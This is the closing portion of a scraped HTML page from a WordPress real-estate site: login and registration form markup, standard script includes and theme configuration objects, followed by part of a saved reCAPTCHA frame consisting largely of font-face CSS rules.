                <input type="text" name="user_login_register" id="user_login_register_topbar" class="form-control" placeholder="Username"/>
                <input type="text" name="user_email_register" id="user_email_register_topbar" class="form-control" placeholder="Email"  />

                 <input type="password" name="user_password" id="user_password_topbar" class="form-control" placeholder="Password"/>
                    <input type="password" name="user_password_retype" id="user_password_topbar_retype" class="form-control" placeholder="Retype Password"  />
                                    
                <select id="new_user_type_topbar" name="new_user_type_topbar" class="form-control" ><option value="0">Select User Type</option><option value="1">User</option><option value="2">Single Agent</option><option value="3">Agency</option><option value="4">Developer</option></select>                
                
                <input type="checkbox" name="terms" id="user_terms_register_topbar" />
                <label id="user_terms_register_topbar_label" for="user_terms_register_topbar">I agree with <a href="https://www.laconchaliving.com " target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>


                <div id="top_register_menu" style="float:left;transform:scale(0.75);-webkit-transform:scale(0.75);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>
                
                   
                <input type="hidden" id="security-register-topbar" name="security-register-topbar" value="ff9e5b666e-1769560285">
                <button class="wpresidence_button" id="wp-submit-register_topbar" >Register</button>
              
            </div>

            <h3   id="forgot-div-title-topbar">Reset Password</h3>
            <div class="login_form" id="forgot-pass-div">
                <div class="loginalert" id="forgot_pass_area_topbar"></div>
                <div class="loginrow">
                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_topbar" placeholder="Enter Your Email Address" size="20" />
                </div>
                <input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="757da0c9e5" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=40652" />  
                <input type="hidden" id="postid" value="'.$post_id.'">    
                <button class="wpresidence_button" id="wp-forgot-but-topbar" name="forgot" >Reset Password</button>
               
            </div>


   
            <div class="login_modal_control">
                <a href="#" id="widget_register_topbar">Register here!</a>
                <a href="#" id="forgot_pass_topbar">Forgot Password?</a>
                
                <a href="#" id="widget_login_topbar">Back to Login</a>  
                <a href="#" id="return_login_topbar">Return to Login</a>
                 <input type="hidden" name="loginpop" id="loginpop" value="0">
            </div>
            
    </div>
    
</div> 

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpresidence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <script>
        //<![CDATA[
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-39912123-1', 'laconchaliving.com');
      ga('send', 'pageview');
    //]]>
    </script>


    <script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/scripts/hooks/index.min.js?ver=7496969728ca0f95732d" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/scripts/i18n/index.min.js?ver=781d11515ad3d91786ec" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.laconchaliving.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/scripts/dom-ready/index.min.js?ver=a06281ae5cf5500e9317" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/scripts/a11y/index.min.js?ver=af934e5259bc51b8718e" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=wpestate_onloadCallback&amp;render=explicit&amp;hl=iw%22+async+defer&amp;ver=1.0" id="recaptcha-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/i18n/datepicker-en-GB.js?ver=1.0" id="datepicker-en-GB-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/jquery.ui.touch-punch.min.js?ver=1.0" id="touch-punch-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/infobox.min.js?ver=1.0" id="infobox-js"></script>
<script type="text/javascript" id="mapfunctions-js-extra">
/* <![CDATA[ */
var mapfunctions_vars = {"path":"https://www.laconchaliving.com/wp-content/themes/wpresidence/css/css-images","pin_images":"{\"for-sale\":\"\",\"long-term-rent\":\"\",\"short-term-rent\":\"\",\"sold\":\"\",\"apartment\":\"\",\"commercial\":\"\",\"in-construction-off-plan\":\"\",\"investment-opportunity\":\"\",\"parking-space\":\"\",\"penthouse\":\"\",\"land\":\"\",\"townhouse\":\"\",\"villa\":\"\",\"apartmentfor-sale\":\"\",\"commercialfor-sale\":\"\",\"in-construction-off-planfor-sale\":\"\",\"investment-opportunityfor-sale\":\"\",\"parking-spacefor-sale\":\"\",\"penthousefor-sale\":\"\",\"landfor-sale\":\"\",\"townhousefor-sale\":\"\",\"villafor-sale\":\"\",\"apartmentlong-term-rent\":\"\",\"commerciallong-term-rent\":\"\",\"in-construction-off-planlong-term-rent\":\"\",\"investment-opportunitylong-term-rent\":\"\",\"parking-spacelong-term-rent\":\"\",\"penthouselong-term-rent\":\"\",\"landlong-term-rent\":\"\",\"townhouselong-term-rent\":\"\",\"villalong-term-rent\":\"\",\"apartmentshort-term-rent\":\"\",\"commercialshort-term-rent\":\"\",\"in-construction-off-planshort-term-rent\":\"\",\"investment-opportunityshort-term-rent\":\"\",\"parking-spaceshort-term-rent\":\"\",\"penthouseshort-term-rent\":\"\",\"landshort-term-rent\":\"\",\"townhouseshort-term-rent\":\"\",\"villashort-term-rent\":\"\",\"apartmentsold\":\"\",\"commercialsold\":\"\",\"in-construction-off-plansold\":\"\",\"investment-opportunitysold\":\"\",\"parking-spacesold\":\"\",\"penthousesold\":\"\",\"landsold\":\"\",\"townhousesold\":\"\",\"villasold\":\"\",\"idxpin\":\"\",\"userpin\":\"\"}","geolocation_radius":"400","adv_search":"4","in_text":" in ","zoom_cluster":"11","user_cluster":"yes","open_close_status":"0","open_height":"590","closed_height":"540","generated_pins":"0","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"yes","custom_search":"yes","listing_map":"internal","slugs":["adv_categ","county-state","adv_actions","min-beds","min-baths","min-price","max-price","reference-number"],"hows":["like","like","like","greater","greater","greater","smaller","like"],"measure_sys":"m","close_map":"close map","show_g_search_status":"yes","slider_price":"no","slider_price_position":"0","adv_search_type":"4","is_half":"0","map_style":"[\r\n    {\r\n        \"featureType\": \"administrative\",\r\n        \"elementType\": \"labels.text.fill\",\r\n        \"stylers\": [\r\n            {\r\n                \"color\": \"#444444\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"landscape\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"color\": \"#f2f2f2\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"landscape\",\r\n        \"elementType\": \"labels.text\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            },\r\n            {\r\n                \"hue\": \"#ff0000\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"saturation\": -100\r\n            },\r\n            {\r\n                \"lightness\": 45\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.highway\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.arterial\",\r\n        \"elementType\": \"labels.icon\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"transit\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"water\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"color\": \"#10ade4\"\r\n            },\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    }\r\n]","small_slider_t":"","is_prop_list":"0","is_tax":"0","half_no_results":"No results found!","fields_no":"8","type":"ROADMAP","useprice":"no","use_price_pins_full_price":"no","use_single_image_pin":"no","loading_results":"loading results..."};
//# sourceURL=mapfunctions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/google_js/mapfunctions.min.js?ver=1.0" id="mapfunctions-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/google_js/markerclusterer.min.js?ver=1.0" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/google_js/oms.min.js?ver=1.0" id="oms.min-js"></script>
<script type="text/javascript" id="control-js-extra">
/* <![CDATA[ */
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"SEARCH","searchtext2":"Search here...","path":"https://www.laconchaliving.com/wp-content/themes/wpresidence","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"https://www.laconchaliving.com/wp-admin/","login_redirect":"https://www.laconchaliving.com","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"yes","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"10000","slider_max":"10000000","curency":"\u20ac","where_curency":"before","submission_curency":"EUR","to":"to","direct_pay":"","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":",","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"yes","datepick_lang":"en","deleting":"deleting...","save_search":"saving...","captchakey":"","usecaptcha":"yes","scroll_trigger":"100","adv6_taxonomy_term":"","adv6_max_price":["1000","1500000",""],"adv6_min_price":["0","0",""],"is_rtl":"0","sticky_footer":"no","geo_radius_measure":"km","initial_radius":"10","min_geo_radius":"1","max_geo_radius":"70","stiky_search":"no","posting":"posting","review_posted":"Review Sent ","review_edited":"Review Edit Saved","sticky_bar":""};
//# sourceURL=control-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/control.min.js?ver=1.0" id="control-js"></script>
<script type="text/javascript" id="ajaxcalls-js-extra">
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","disabled":"Disabled","published":"Published","no_title":"Please, enter property title","admin_url":"https://www.laconchaliving.com/wp-admin/","login_redirect":"https://www.laconchaliving.com","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"add to favorites","saving":"saving..","sending":"sending message..","error_field":"Please, enter field:","noimages":"You need to upload at last one image","notitle":"Please, enter property title","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"yes","disablelisting":"Disable Listing","enablelisting":"Enable Listing","disableagent":"Disable Agent","enableagent":"Enable Agent","agent_list":"https://www.laconchaliving.com","delete_account":"Confirm your ACCOUNT DELETION request! Clicking the button below will delete your account and data. This means you will no longer be able to login to your account and access your account information: My Profile, My Properties, Inbox, Saved Searches and Messages. This operation CAN NOT BE REVERSED!"};
//# sourceURL=ajaxcalls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/ajaxcalls.min.js?ver=1.0" id="ajaxcalls-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/comment-reply.min.js?ver=ac0e8fdad1a1c2bba67330136a392390" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcfnvAhAAAAAEVx6yeEgbxCT-FehU1hWTRzGiqk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcfnvAhAAAAAEVx6yeEgbxCT-FehU1hWTRzGiqk",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script></script><div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="https://www.laconchaliving.com/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div>		<script type="text/javascript">var omapi_data = {"object_id":40652,"object_key":"attachment","object_type":"post","term_ids":[],"wp_json":"https:\/\/www.laconchaliving.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"0ad5dca2f8"};</script>
		  
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcfnvAhAAAAAEVx6yeEgbxCT-FehU1hWTRzGiqk&co=aHR0cHM6Ly93d3cubGFjb25jaGFsaXZpbmcuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vqxrv8sal22a
body_size: 48806
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
